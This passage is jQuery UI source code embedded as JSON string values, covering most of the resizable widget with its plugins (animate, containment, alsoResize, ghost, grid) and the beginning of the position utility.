10,\n            // See #7960\n            zIndex: 90,\n\n            // callbacks\n            resize: null,\n            start: null,\n            stop: null\n        },\n        _create: function () {\n\n            var n, i, handle, axis, hname,\n                that = this,\n                o = this.options;\n            this.element.addClass(\"ui-resizable\");\n\n            $.extend(this, {\n                _aspectRatio: !!(o.aspectRatio),\n                aspectRatio: o.aspectRatio,\n                originalElement: this.element,\n                _proportionallyResizeElements: [],\n                _helper: o.helper || o.ghost || o.animate ? o.helper || \"ui-resizable-helper\" : null\n            });\n\n            //Wrap the element if it cannot hold child nodes\n            if (this.element[0].nodeName.match(/canvas|textarea|input|select|button|img/i)) {\n\n                //Create a wrapper element and set the wrapper to the new current internal element\n                this.element.wrap(\n                    $(\"<div class='ui-wrapper' style='overflow: hidden;'></div>\").css({\n                        position: this.element.css(\"position\"),\n                        width: this.element.outerWidth(),\n                        height: this.element.outerHeight(),\n                        top: this.element.css(\"top\"),\n                        left: this.element.css(\"left\")\n                    })\n                );\n\n                //Overwrite the original this.element\n                this.element = this.element.parent().data(\n                    \"ui-resizable\", this.element.data(\"ui-resizable\")\n                );\n\n                this.elementIsWrapper = true;\n\n                //Move margins to the wrapper\n                this.element.css({\n                    marginLeft: this.originalElement.css(\"marginLeft\"),\n                    marginTop: this.originalElement.css(\"marginTop\"),\n                    marginRight: this.originalElement.css(\"marginRight\"),\n                    marginBottom: this.originalElement.css(\"marginBottom\")\n                });\n                this.originalElement.css({marginLeft: 0, marginTop: 0, marginRight: 0, marginBottom: 0});\n\n                //Prevent Safari textarea resize\n                this.originalResizeStyle = this.originalElement.css(\"resize\");\n                this.originalElement.css(\"resize\", \"none\");\n\n                //Push the actual element to our proportionallyResize internal array\n                this._proportionallyResizeElements.push(this.originalElement.css({\n                    position: \"static\",\n                    zoom: 1,\n                    display: \"block\"\n                }));\n\n                // avoid IE jump (hard set the margin)\n                this.originalElement.css({margin: this.originalElement.css(\"margin\")});\n\n                // fix handlers offset\n                this._proportionallyResize();\n\n            }\n\n            this.handles = o.handles || (!$(\".ui-resizable-handle\", this.element).length ? \"e,s,se\" : {\n                n: \".ui-resizable-n\",\n                e: \".ui-resizable-e\",\n                s: \".ui-resizable-s\",\n                w: \".ui-resizable-w\",\n                se: \".ui-resizable-se\",\n                sw: \".ui-resizable-sw\",\n                ne: \".ui-resizable-ne\",\n                nw: \".ui-resizable-nw\"\n            });\n            if (this.handles.constructor === String) {\n\n                if (this.handles === \"all\") {\n                    this.handles = \"n,e,s,w,se,sw,ne,nw\";\n                }\n\n                n = this.handles.split(\",\");\n                this.handles = {};\n\n                for (i = 0; i < n.length; i++) {\n\n                    handle = $.trim(n[i]);\n                    hname = \"ui-resizable-\" + handle;\n                    axis = $(\"<div class='ui-resizable-handle \" + hname + \"'></div>\");\n\n                    // Apply zIndex to all handles - see #7960\n                    axis.css({zIndex: o.zIndex});\n\n                    //TODO : What's going on here?\n                    if (\"se\" === handle) {\n                        axis.addClass(\"ui-icon ui-icon-gripsmall-diagonal-se\");\n                    }\n\n                    //Insert into internal handles object and append to element\n                    this.handles[handle] = \".ui-resizable-\" + handle;\n                    this.element.append(axis);\n                }\n\n            }\n\n            this._renderAxis = function (target) {\n\n                var i, axis, padPos, padWrapper;\n\n                target = target || this.element;\n\n                for (i in this.handles) {\n\n                    if (this.handles[i].constructor === String) {\n                        this.handles[i] = $(this.handles[i], this.element).show();\n                    }\n\n                    //Apply pad to wrapper element, needed to fix axis position (textarea, inputs, scrolls)\n                    if (this.elementIsWrapper && this.originalElement[0].nodeName.match(/textarea|input|select|button/i)) {\n\n                        axis = $(this.handles[i], this.element);\n\n                        //Checking the correct pad and border\n                        padWrapper = /sw|ne|nw|se|n|s/.test(i) ? axis.outerHeight() : axis.outerWidth();\n\n                        //The padding type i have to apply...\n                        padPos = [\"padding\",\n                            /ne|nw|n/.test(i) ? \"Top\" :\n                                /se|sw|s/.test(i) ? \"Bottom\" :\n                                    /^e$/.test(i) ? \"Right\" : \"Left\"].join(\"\");\n\n                        target.css(padPos, padWrapper);\n\n                        this._proportionallyResize();\n\n                    }\n\n                    //TODO: What's that good for? There's not anything to be executed left\n                    if (!$(this.handles[i]).length) {\n                        continue;\n                    }\n                }\n            };\n\n            //TODO: make renderAxis a prototype function\n            this._renderAxis(this.element);\n\n            this._handles = $(\".ui-resizable-handle\", this.element)\n                .disableSelection();\n\n            //Matching axis name\n            this._handles.mouseover(function () {\n                if (!that.resizing) {\n                    if (this.className) {\n                        axis = this.className.match(/ui-resizable-(se|sw|ne|nw|n|e|s|w)/i);\n                    }\n                    //Axis, default = se\n                    that.axis = axis && axis[1] ? axis[1] : \"se\";\n                }\n            });\n\n            //If we want to auto hide the elements\n            if (o.autoHide) {\n                this._handles.hide();\n                $(this.element)\n                    .addClass(\"ui-resizable-autohide\")\n                    .mouseenter(function () {\n                        if (o.disabled) {\n                            return;\n                        }\n                        $(this).removeClass(\"ui-resizable-autohide\");\n                        that._handles.show();\n                    })\n                    .mouseleave(function () {\n                        if (o.disabled) {\n                            return;\n                        }\n                        if (!that.resizing) {\n                            $(this).addClass(\"ui-resizable-autohide\");\n                            that._handles.hide();\n                        }\n                    });\n            }\n\n            //Initialize the mouse interaction\n            this._mouseInit();\n\n        },\n\n        _destroy: function () {\n\n            this._mouseDestroy();\n\n            var wrapper,\n                _destroy = function (exp) {\n                    $(exp).removeClass(\"ui-resizable ui-resizable-disabled ui-resizable-resizing\")\n                        .removeData(\"resizable\").removeData(\"ui-resizable\").unbind(\".resizable\").find(\".ui-resizable-handle\").remove();\n                };\n\n            //TODO: Unwrap at same DOM position\n            if (this.elementIsWrapper) {\n                _destroy(this.element);\n                wrapper = this.element;\n                this.originalElement.css({\n                    position: wrapper.css(\"position\"),\n                    width: wrapper.outerWidth(),\n                    height: wrapper.outerHeight(),\n                    top: wrapper.css(\"top\"),\n                    left: wrapper.css(\"left\")\n                }).insertAfter(wrapper);\n                wrapper.remove();\n            }\n\n            this.originalElement.css(\"resize\", this.originalResizeStyle);\n            _destroy(this.originalElement);\n\n            return this;\n        },\n\n        _mouseCapture: function (event) {\n            var i, handle,\n                capture = false;\n\n            for (i in this.handles) {\n                handle = $(this.handles[i])[0];\n                if (handle === event.target || $.contains(handle, event.target)) {\n                    capture = true;\n                }\n            }\n\n            return !this.options.disabled && capture;\n        },\n\n        _mouseStart: function (event) {\n\n            var curleft, curtop, cursor,\n                o = this.options,\n                iniPos = this.element.position(),\n                el = this.element;\n\n            this.resizing = true;\n\n            // bugfix for http://dev.jquery.com/ticket/1749\n            if ((/absolute/).test(el.css(\"position\"))) {\n                el.css({position: \"absolute\", top: el.css(\"top\"), left: el.css(\"left\")});\n            } else if (el.is(\".ui-draggable\")) {\n                el.css({position: \"absolute\", top: iniPos.top, left: iniPos.left});\n            }\n\n            this._renderProxy();\n\n            curleft = num(this.helper.css(\"left\"));\n            curtop = num(this.helper.css(\"top\"));\n\n            if (o.containment) {\n                curleft += $(o.containment).scrollLeft() || 0;\n                curtop += $(o.containment).scrollTop() || 0;\n            }\n\n            //Store needed variables\n            this.offset = this.helper.offset();\n            this.position = {left: curleft, top: curtop};\n            this.size = this._helper ? {width: this.helper.width(), height: this.helper.height()} : {\n                width: el.width(),\n                height: el.height()\n            };\n            this.originalSize = this._helper ? {width: el.outerWidth(), height: el.outerHeight()} : {\n                width: el.width(),\n                height: el.height()\n            };\n            this.originalPosition = {left: curleft, top: curtop};\n            this.sizeDiff = {width: el.outerWidth() - el.width(), height: el.outerHeight() - el.height()};\n            this.originalMousePosition = {left: event.pageX, top: event.pageY};\n\n            //Aspect Ratio\n            this.aspectRatio = (typeof o.aspectRatio === \"number\") ? o.aspectRatio : ((this.originalSize.width / this.originalSize.height) || 1);\n\n            cursor = $(\".ui-resizable-\" + this.axis).css(\"cursor\");\n            $(\"body\").css(\"cursor\", cursor === \"auto\" ? this.axis + \"-resize\" : cursor);\n\n            el.addClass(\"ui-resizable-resizing\");\n            this._propagate(\"start\", event);\n            return true;\n        },\n\n        _mouseDrag: function (event) {\n\n            //Increase performance, avoid regex\n            var data,\n                el = this.helper, props = {},\n                smp = this.originalMousePosition,\n                a = this.axis,\n                prevTop = this.position.top,\n                prevLeft = this.position.left,\n                prevWidth = this.size.width,\n                prevHeight = this.size.height,\n                dx = (event.pageX - smp.left) || 0,\n                dy = (event.pageY - smp.top) || 0,\n                trigger = this._change[a];\n\n            if (!trigger) {\n                return false;\n            }\n\n            // Calculate the attrs that will be change\n            data = trigger.apply(this, [event, dx, dy]);\n\n            // Put this in the mouseDrag handler since the user can start pressing shift while resizing\n            this._updateVirtualBoundaries(event.shiftKey);\n            if (this._aspectRatio || event.shiftKey) {\n                data = this._updateRatio(data, event);\n            }\n\n            data = this._respectSize(data, event);\n\n            this._updateCache(data);\n\n            // plugins callbacks need to be called first\n            this._propagate(\"resize\", event);\n\n            if (this.position.top !== prevTop) {\n                props.top = this.position.top + \"px\";\n            }\n            if (this.position.left !== prevLeft) {\n                props.left = this.position.left + \"px\";\n            }\n            if (this.size.width !== prevWidth) {\n                props.width = this.size.width + \"px\";\n            }\n            if (this.size.height !== prevHeight) {\n                props.height = this.size.height + \"px\";\n            }\n            el.css(props);\n\n            if (!this._helper && this._proportionallyResizeElements.length) {\n                this._proportionallyResize();\n            }\n\n            // Call the user callback if the element was resized\n            if (!$.isEmptyObject(props)) {\n                this._trigger(\"resize\", event, this.ui());\n            }\n\n            return false;\n        },\n\n        _mouseStop: function (event) {\n\n            this.resizing = false;\n            var pr, ista, soffseth, soffsetw, s, left, top,\n                o = this.options, that = this;\n\n            if (this._helper) {\n\n                pr = this._proportionallyResizeElements;\n                ista = pr.length && (/textarea/i).test(pr[0].nodeName);\n                soffseth = ista && $.ui.hasScroll(pr[0], \"left\") /* TODO - jump height */ ? 0 : that.sizeDiff.height;\n                soffsetw = ista ? 0 : that.sizeDiff.width;\n\n                s = {width: (that.helper.width() - soffsetw), height: (that.helper.height() - soffseth)};\n                left = (parseInt(that.element.css(\"left\"), 10) + (that.position.left - that.originalPosition.left)) || null;\n                top = (parseInt(that.element.css(\"top\"), 10) + (that.position.top - that.originalPosition.top)) || null;\n\n                if (!o.animate) {\n                    this.element.css($.extend(s, {top: top, left: left}));\n                }\n\n                that.helper.height(that.size.height);\n                that.helper.width(that.size.width);\n\n                if (this._helper && !o.animate) {\n                    this._proportionallyResize();\n                }\n            }\n\n            $(\"body\").css(\"cursor\", \"auto\");\n\n            this.element.removeClass(\"ui-resizable-resizing\");\n\n            this._propagate(\"stop\", event);\n\n            if (this._helper) {\n                this.helper.remove();\n            }\n\n            return false;\n\n        },\n\n        _updateVirtualBoundaries: function (forceAspectRatio) {\n            var pMinWidth, pMaxWidth, pMinHeight, pMaxHeight, b,\n                o = this.options;\n\n            b = {\n                minWidth: isNumber(o.minWidth) ? o.minWidth : 0,\n                maxWidth: isNumber(o.maxWidth) ? o.maxWidth : Infinity,\n                minHeight: isNumber(o.minHeight) ? o.minHeight : 0,\n                maxHeight: isNumber(o.maxHeight) ? o.maxHeight : Infinity\n            };\n\n            if (this._aspectRatio || forceAspectRatio) {\n                // We want to create an enclosing box whose aspect ration is the requested one\n                // First, compute the \"projected\" size for each dimension based on the aspect ratio and other dimension\n                pMinWidth = b.minHeight * this.aspectRatio;\n                pMinHeight = b.minWidth / this.aspectRatio;\n                pMaxWidth = b.maxHeight * this.aspectRatio;\n                pMaxHeight = b.maxWidth / this.aspectRatio;\n\n                if (pMinWidth > b.minWidth) {\n                    b.minWidth = pMinWidth;\n                }\n                if (pMinHeight > b.minHeight) {\n                    b.minHeight = pMinHeight;\n                }\n                if (pMaxWidth < b.maxWidth) {\n                    b.maxWidth = pMaxWidth;\n                }\n                if (pMaxHeight < b.maxHeight) {\n                    b.maxHeight = pMaxHeight;\n                }\n            }\n            this._vBoundaries = b;\n        },\n\n        _updateCache: function (data) {\n            this.offset = this.helper.offset();\n            if (isNumber(data.left)) {\n                this.position.left = data.left;\n            }\n            if (isNumber(data.top)) {\n                this.position.top = data.top;\n            }\n            if (isNumber(data.height)) {\n                this.size.height = data.height;\n            }\n            if (isNumber(data.width)) {\n                this.size.width = data.width;\n            }\n        },\n\n        _updateRatio: function (data) {\n\n            var cpos = this.position,\n                csize = this.size,\n                a = this.axis;\n\n            if (isNumber(data.height)) {\n                data.width = (data.height * this.aspectRatio);\n            } else if (isNumber(data.width)) {\n                data.height = (data.width / this.aspectRatio);\n            }\n\n            if (a === \"sw\") {\n                data.left = cpos.left + (csize.width - data.width);\n                data.top = null;\n            }\n            if (a === \"nw\") {\n                data.top = cpos.top + (csize.height - data.height);\n                data.left = cpos.left + (csize.width - data.width);\n            }\n\n            return data;\n        },\n\n        _respectSize: function (data) {\n\n            var o = this._vBoundaries,\n                a = this.axis,\n                ismaxw = isNumber(data.width) && o.maxWidth && (o.maxWidth < data.width),\n                ismaxh = isNumber(data.height) && o.maxHeight && (o.maxHeight < data.height),\n                isminw = isNumber(data.width) && o.minWidth && (o.minWidth > data.width),\n                isminh = isNumber(data.height) && o.minHeight && (o.minHeight > data.height),\n                dw = this.originalPosition.left + this.originalSize.width,\n                dh = this.position.top + this.size.height,\n                cw = /sw|nw|w/.test(a), ch = /nw|ne|n/.test(a);\n            if (isminw) {\n                data.width = o.minWidth;\n            }\n            if (isminh) {\n                data.height = o.minHeight;\n            }\n            if (ismaxw) {\n                data.width = o.maxWidth;\n            }\n            if (ismaxh) {\n                data.height = o.maxHeight;\n            }\n\n            if (isminw && cw) {\n                data.left = dw - o.minWidth;\n            }\n            if (ismaxw && cw) {\n                data.left = dw - o.maxWidth;\n            }\n            if (isminh && ch) {\n                data.top = dh - o.minHeight;\n            }\n            if (ismaxh && ch) {\n                data.top = dh - o.maxHeight;\n            }\n\n            // fixing jump error on top/left - bug #2330\n            if (!data.width && !data.height && !data.left && data.top) {\n                data.top = null;\n            } else if (!data.width && !data.height && !data.top && data.left) {\n                data.left = null;\n            }\n\n            return data;\n        },\n\n        _proportionallyResize: function () {\n\n            if (!this._proportionallyResizeElements.length) {\n                return;\n            }\n\n            var i, j, borders, paddings, prel,\n                element = this.helper || this.element;\n\n            for (i = 0; i < this._proportionallyResizeElements.length; i++) {\n\n                prel = this._proportionallyResizeElements[i];\n\n                if (!this.borderDif) {\n                    this.borderDif = [];\n                    borders = [prel.css(\"borderTopWidth\"), prel.css(\"borderRightWidth\"), prel.css(\"borderBottomWidth\"), prel.css(\"borderLeftWidth\")];\n                    paddings = [prel.css(\"paddingTop\"), prel.css(\"paddingRight\"), prel.css(\"paddingBottom\"), prel.css(\"paddingLeft\")];\n\n                    for (j = 0; j < borders.length; j++) {\n                        this.borderDif[j] = (parseInt(borders[j], 10) || 0) + (parseInt(paddings[j], 10) || 0);\n                    }\n                }\n\n                prel.css({\n                    height: (element.height() - this.borderDif[0] - this.borderDif[2]) || 0,\n                    width: (element.width() - this.borderDif[1] - this.borderDif[3]) || 0\n                });\n\n            }\n\n        },\n\n        _renderProxy: function () {\n\n            var el = this.element, o = this.options;\n            this.elementOffset = el.offset();\n\n            if (this._helper) {\n\n                this.helper = this.helper || $(\"<div style='overflow:hidden;'></div>\");\n\n                this.helper.addClass(this._helper).css({\n                    width: this.element.outerWidth() - 1,\n                    height: this.element.outerHeight() - 1,\n                    position: \"absolute\",\n                    left: this.elementOffset.left + \"px\",\n                    top: this.elementOffset.top + \"px\",\n                    zIndex: ++o.zIndex //TODO: Don't modify option\n                });\n\n                this.helper\n                    .appendTo(\"body\")\n                    .disableSelection();\n\n            } else {\n                this.helper = this.element;\n            }\n\n        },\n\n        _change: {\n            e: function (event, dx) {\n                return {width: this.originalSize.width + dx};\n            },\n            w: function (event, dx) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return {left: sp.left + dx, width: cs.width - dx};\n            },\n            n: function (event, dx, dy) {\n                var cs = this.originalSize, sp = this.originalPosition;\n                return {top: sp.top + dy, height: cs.height - dy};\n            },\n            s: function (event, dx, dy) {\n                return {height: this.originalSize.height + dy};\n            },\n            se: function (event, dx, dy) {\n                return $.extend(this._change.s.apply(this, arguments), this._change.e.apply(this, [event, dx, dy]));\n            },\n            sw: function (event, dx, dy) {\n                return $.extend(this._change.s.apply(this, arguments), this._change.w.apply(this, [event, dx, dy]));\n            },\n            ne: function (event, dx, dy) {\n                return $.extend(this._change.n.apply(this, arguments), this._change.e.apply(this, [event, dx, dy]));\n            },\n            nw: function (event, dx, dy) {\n                return $.extend(this._change.n.apply(this, arguments), this._change.w.apply(this, [event, dx, dy]));\n            }\n        },\n\n        _propagate: function (n, event) {\n            $.ui.plugin.call(this, n, [event, this.ui()]);\n            (n !== \"resize\" && this._trigger(n, event, this.ui()));\n        },\n\n        plugins: {},\n\n        ui: function () {\n            return {\n                originalElement: this.originalElement,\n                element: this.element,\n                helper: this.helper,\n                position: this.position,\n                size: this.size,\n                originalSize: this.originalSize,\n                originalPosition: this.originalPosition\n            };\n        }\n\n    });\n\n    /*\n     * Resizable Extensions\n     */\n\n    $.ui.plugin.add(\"resizable\", \"animate\", {\n\n        stop: function (event) {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                pr = that._proportionallyResizeElements,\n                ista = pr.length && (/textarea/i).test(pr[0].nodeName),\n                soffseth = ista && $.ui.hasScroll(pr[0], \"left\") /* TODO - jump height */ ? 0 : that.sizeDiff.height,\n                soffsetw = ista ? 0 : that.sizeDiff.width,\n                style = {width: (that.size.width - soffsetw), height: (that.size.height - soffseth)},\n                left = (parseInt(that.element.css(\"left\"), 10) + (that.position.left - that.originalPosition.left)) || null,\n                top = (parseInt(that.element.css(\"top\"), 10) + (that.position.top - that.originalPosition.top)) || null;\n\n            that.element.animate(\n                $.extend(style, top && left ? {top: top, left: left} : {}), {\n                    duration: o.animateDuration,\n                    easing: o.animateEasing,\n                    step: function () {\n\n                        var data = {\n                            width: parseInt(that.element.css(\"width\"), 10),\n                            height: parseInt(that.element.css(\"height\"), 10),\n                            top: parseInt(that.element.css(\"top\"), 10),\n                            left: parseInt(that.element.css(\"left\"), 10)\n                        };\n\n                        if (pr && pr.length) {\n                            $(pr[0]).css({width: data.width, height: data.height});\n                        }\n\n                        // propagating resize, and updating values for each animation step\n                        that._updateCache(data);\n                        that._propagate(\"resize\", event);\n\n                    }\n                }\n            );\n        }\n\n    });\n\n    $.ui.plugin.add(\"resizable\", \"containment\", {\n\n        start: function () {\n            var element, p, co, ch, cw, width, height,\n                that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                el = that.element,\n                oc = o.containment,\n                ce = (oc instanceof $) ? oc.get(0) : (/parent/.test(oc)) ? el.parent().get(0) : oc;\n\n            if (!ce) {\n                return;\n            }\n\n            that.containerElement = $(ce);\n\n            if (/document/.test(oc) || oc === document) {\n                that.containerOffset = {left: 0, top: 0};\n                that.containerPosition = {left: 0, top: 0};\n\n                that.parentData = {\n                    element: $(document), left: 0, top: 0,\n                    width: $(document).width(), height: $(document).height() || document.body.parentNode.scrollHeight\n                };\n            }\n\n            // i'm a node, so compute top, left, right, bottom\n            else {\n                element = $(ce);\n                p = [];\n                $([\"Top\", \"Right\", \"Left\", \"Bottom\"]).each(function (i, name) {\n                    p[i] = num(element.css(\"padding\" + name));\n                });\n\n                that.containerOffset = element.offset();\n                that.containerPosition = element.position();\n                that.containerSize = {height: (element.innerHeight() - p[3]), width: (element.innerWidth() - p[1])};\n\n                co = that.containerOffset;\n                ch = that.containerSize.height;\n                cw = that.containerSize.width;\n                width = ($.ui.hasScroll(ce, \"left\") ? ce.scrollWidth : cw);\n                height = ($.ui.hasScroll(ce) ? ce.scrollHeight : ch);\n\n                that.parentData = {\n                    element: ce, left: co.left, top: co.top, width: width, height: height\n                };\n            }\n        },\n\n        resize: function (event) {\n            var woset, hoset, isParent, isOffsetRelative,\n                that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                co = that.containerOffset, cp = that.position,\n                pRatio = that._aspectRatio || event.shiftKey,\n                cop = {top: 0, left: 0}, ce = that.containerElement;\n\n            if (ce[0] !== document && (/static/).test(ce.css(\"position\"))) {\n                cop = co;\n            }\n\n            if (cp.left < (that._helper ? co.left : 0)) {\n                that.size.width = that.size.width + (that._helper ? (that.position.left - co.left) : (that.position.left - cop.left));\n                if (pRatio) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                }\n                that.position.left = o.helper ? co.left : 0;\n            }\n\n            if (cp.top < (that._helper ? co.top : 0)) {\n                that.size.height = that.size.height + (that._helper ? (that.position.top - co.top) : that.position.top);\n                if (pRatio) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                }\n                that.position.top = that._helper ? co.top : 0;\n            }\n\n            that.offset.left = that.parentData.left + that.position.left;\n            that.offset.top = that.parentData.top + that.position.top;\n\n            woset = Math.abs((that._helper ? that.offset.left - cop.left : (that.offset.left - cop.left)) + that.sizeDiff.width);\n            hoset = Math.abs((that._helper ? that.offset.top - cop.top : (that.offset.top - co.top)) + that.sizeDiff.height);\n\n            isParent = that.containerElement.get(0) === that.element.parent().get(0);\n            isOffsetRelative = /relative|absolute/.test(that.containerElement.css(\"position\"));\n\n            if (isParent && isOffsetRelative) {\n                woset -= Math.abs(that.parentData.left);\n            }\n\n            if (woset + that.size.width >= that.parentData.width) {\n                that.size.width = that.parentData.width - woset;\n                if (pRatio) {\n                    that.size.height = that.size.width / that.aspectRatio;\n                }\n            }\n\n            if (hoset + that.size.height >= that.parentData.height) {\n                that.size.height = that.parentData.height - hoset;\n                if (pRatio) {\n                    that.size.width = that.size.height * that.aspectRatio;\n                }\n            }\n        },\n\n        stop: function () {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                co = that.containerOffset,\n                cop = that.containerPosition,\n                ce = that.containerElement,\n                helper = $(that.helper),\n                ho = helper.offset(),\n                w = helper.outerWidth() - that.sizeDiff.width,\n                h = helper.outerHeight() - that.sizeDiff.height;\n\n            if (that._helper && !o.animate && (/relative/).test(ce.css(\"position\"))) {\n                $(this).css({left: ho.left - cop.left - co.left, width: w, height: h});\n            }\n\n            if (that._helper && !o.animate && (/static/).test(ce.css(\"position\"))) {\n                $(this).css({left: ho.left - cop.left - co.left, width: w, height: h});\n            }\n\n        }\n    });\n\n    $.ui.plugin.add(\"resizable\", \"alsoResize\", {\n\n        start: function () {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                _store = function (exp) {\n                    $(exp).each(function () {\n                        var el = $(this);\n                        el.data(\"ui-resizable-alsoresize\", {\n                            width: parseInt(el.width(), 10), height: parseInt(el.height(), 10),\n                            left: parseInt(el.css(\"left\"), 10), top: parseInt(el.css(\"top\"), 10)\n                        });\n                    });\n                };\n\n            if (typeof (o.alsoResize) === \"object\" && !o.alsoResize.parentNode) {\n                if (o.alsoResize.length) {\n                    o.alsoResize = o.alsoResize[0];\n                    _store(o.alsoResize);\n                } else {\n                    $.each(o.alsoResize, function (exp) {\n                        _store(exp);\n                    });\n                }\n            } else {\n                _store(o.alsoResize);\n            }\n        },\n\n        resize: function (event, ui) {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                os = that.originalSize,\n                op = that.originalPosition,\n                delta = {\n                    height: (that.size.height - os.height) || 0, width: (that.size.width - os.width) || 0,\n                    top: (that.position.top - op.top) || 0, left: (that.position.left - op.left) || 0\n                },\n\n                _alsoResize = function (exp, c) {\n                    $(exp).each(function () {\n                        var el = $(this), start = $(this).data(\"ui-resizable-alsoresize\"), style = {},\n                            css = c && c.length ? c : el.parents(ui.originalElement[0]).length ? [\"width\", \"height\"] : [\"width\", \"height\", \"top\", \"left\"];\n\n                        $.each(css, function (i, prop) {\n                            var sum = (start[prop] || 0) + (delta[prop] || 0);\n                            if (sum && sum >= 0) {\n                                style[prop] = sum || null;\n                            }\n                        });\n\n                        el.css(style);\n                    });\n                };\n\n            if (typeof (o.alsoResize) === \"object\" && !o.alsoResize.nodeType) {\n                $.each(o.alsoResize, function (exp, c) {\n                    _alsoResize(exp, c);\n                });\n            } else {\n                _alsoResize(o.alsoResize);\n            }\n        },\n\n        stop: function () {\n            $(this).removeData(\"resizable-alsoresize\");\n        }\n    });\n\n    $.ui.plugin.add(\"resizable\", \"ghost\", {\n\n        start: function () {\n\n            var that = $(this).data(\"ui-resizable\"), o = that.options, cs = that.size;\n\n            that.ghost = that.originalElement.clone();\n            that.ghost\n                .css({\n                    opacity: 0.25,\n                    display: \"block\",\n                    position: \"relative\",\n                    height: cs.height,\n                    width: cs.width,\n                    margin: 0,\n                    left: 0,\n                    top: 0\n                })\n                .addClass(\"ui-resizable-ghost\")\n                .addClass(typeof o.ghost === \"string\" ? o.ghost : \"\");\n\n            that.ghost.appendTo(that.helper);\n\n        },\n\n        resize: function () {\n            var that = $(this).data(\"ui-resizable\");\n            if (that.ghost) {\n                that.ghost.css({position: \"relative\", height: that.size.height, width: that.size.width});\n            }\n        },\n\n        stop: function () {\n            var that = $(this).data(\"ui-resizable\");\n            if (that.ghost && that.helper) {\n                that.helper.get(0).removeChild(that.ghost.get(0));\n            }\n        }\n\n    });\n\n    $.ui.plugin.add(\"resizable\", \"grid\", {\n\n        resize: function () {\n            var that = $(this).data(\"ui-resizable\"),\n                o = that.options,\n                cs = that.size,\n                os = that.originalSize,\n                op = that.originalPosition,\n                a = that.axis,\n                grid = typeof o.grid === \"number\" ? [o.grid, o.grid] : o.grid,\n                gridX = (grid[0] || 1),\n                gridY = (grid[1] || 1),\n                ox = Math.round((cs.width - os.width) / gridX) * gridX,\n                oy = Math.round((cs.height - os.height) / gridY) * gridY,\n                newWidth = os.width + ox,\n                newHeight = os.height + oy,\n                isMaxWidth = o.maxWidth && (o.maxWidth < newWidth),\n                isMaxHeight = o.maxHeight && (o.maxHeight < newHeight),\n                isMinWidth = o.minWidth && (o.minWidth > newWidth),\n                isMinHeight = o.minHeight && (o.minHeight > newHeight);\n\n            o.grid = grid;\n\n            if (isMinWidth) {\n                newWidth = newWidth + gridX;\n            }\n            if (isMinHeight) {\n                newHeight = newHeight + gridY;\n            }\n            if (isMaxWidth) {\n                newWidth = newWidth - gridX;\n            }\n            if (isMaxHeight) {\n                newHeight = newHeight - gridY;\n            }\n\n            if (/^(se|s|e)$/.test(a)) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n            } else if (/^(ne)$/.test(a)) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.top = op.top - oy;\n            } else if (/^(sw)$/.test(a)) {\n                that.size.width = newWidth;\n                that.size.height = newHeight;\n                that.position.left = op.left - ox;\n            } else {\n                if (newHeight - gridY > 0) {\n                    that.size.height = newHeight;\n                    that.position.top = op.top - oy;\n                } else {\n                    that.size.height = gridY;\n                    that.position.top = op.top + os.height - gridY;\n                }\n                if (newWidth - gridX > 0) {\n                    that.size.width = newWidth;\n                    that.position.left = op.left - ox;\n                } else {\n                    that.size.width = gridX;\n                    that.position.left = op.left + os.width - gridX;\n                }\n            }\n        }\n\n    });\n\n});\n","jquery/ui-modules/position.js":"/*!\n * jQuery UI Position 1.13.2\n * http://jqueryui.com\n *\n * Copyright jQuery Foundation and other contributors\n * Released under the MIT license.\n * http://jquery.org/license\n *\n * http://api.jqueryui.com/position/\n */\n\n//>>label: Position\n//>>group: Core\n//>>description: Positions elements relative to other elements.\n//>>docs: http://api.jqueryui.com/position/\n//>>demos: http://jqueryui.com/position/\n\n( function( factory ) {\n    \"use strict\";\n\n    if ( typeof define === \"function\" && define.amd ) {\n\n        // AMD. Register as an anonymous module.\n        define( [ \"jquery\", \"./version\" ], factory );\n    } else {\n\n        // Browser globals\n        factory( jQuery );\n    }\n} )( function( $ ) {\n    \"use strict\";\n\n    ( function() {\n        var cachedScrollbarWidth,\n            max = Math.max,\n            abs = Math.abs,\n            rhorizontal = /left|center|right/,\n            rvertical = /top|center|bottom/,\n            roffset = /[\\+\\-]\\d+(\\.[\\d]+)?%?/,\n            rposition = /^\\w+/,\n            rpercent = /%$/,\n            _position = $.fn.position;\n\n        function getOffsets( offsets, width, height ) {\n            return [\n                parseFloat( offsets[ 0 ] ) * ( rpercent.test( offsets[ 0 ] ) ? width / 100 : 1 ),\n                parseFloat( offsets[ 1 ] ) * ( rpercent.test( offsets[ 1 ] ) ? height / 100 : 1 )\n            ];\n        }\n\n        function parseCss( element, property ) {\n            return parseInt( $.css( element, property ), 10 ) || 0;\n        }\n\n        function isWindow( obj ) {\n            return obj != null && obj === obj.window;\n        }\n\n        function getDimensions( elem ) {\n            var raw = elem[ 0 ];\n            if ( raw.nodeType === 9 ) {\n                return {\n                    width: elem.width(),\n                    height: elem.height(),\n                    offset: { top: 0, left: 0 }\n                };\n            }\n            if ( isWindow( raw ) ) {\n                return {\n                    width: elem.width(),\n                    height: elem.height(),\n                    offset: { top: elem.scrollTop(), left: elem.scrollLeft() }\n                };\n            }\n            if ( raw.preventDefault ) {\n                return {\n                    width: 0,\n                    height: 0,\n                    offset: { top: raw.pageY, left: raw.pageX }\n                };\n            }\n            return {\n                width: elem.outerWidth(),\n                height: elem.outerHeight(),\n                offset: elem.offset()\n            };\n        }\n\n        $.position = {\n            scrollbarWidth: function() {\n                if ( cachedScrollbarWidth !== undefined ) {\n                    return cachedScrollbarWidth;\n                }\n                var w1, w2,\n                    div = $( \"<div style=\" +\n                        \"'display:block;position:absolute;width:200px;height:200px;overflow:hidden;'>\" +\n                        \"<div style='height:300px;width:auto;'></div></div>\" ),\n                    innerDiv = div.children()[ 0 ];\n\n                $( \"body\" ).append( div );\n                w1 = innerDiv.offsetWidth;\n                div.css( \"overflow\", \"scroll\" );\n\n                w2 = innerDiv.offsetWidth;\n\n                if ( w1 === w2 ) {\n                    w2 = div[ 0 ].clientWidth;\n                }\n\n                